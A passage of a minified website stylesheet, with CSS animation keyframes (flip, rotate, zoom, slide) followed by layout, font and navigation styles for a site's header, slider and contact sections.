!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{
    font-family: lato;
}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;font-weight:400;color:#595d61}a,a:hover{font-family: lato;/* color:#8a8b8d; */-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;/* height:55px; */background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color:#6c94bb;width:39px;display:inline-block;text-align:center;background:rgba(46,46,48,0)}section.logo-sec{padding:0;position: absolute !important;z-index:9999;width:100%;top:55px;/* background:rgba(255,255,255,.9); */}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: unset !important;display:inline-block;color: #e20015;text-transform: uppercase;text-decoration:none;font-size: 16px !important;font-weight: 600;/* border-radius: 50px; */text-align: left;margin: 0px 0px;padding-left: 0px !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;/* height:51px; */text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border:solid 1px #e5e5e5;border-radius:6px;position:  relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec 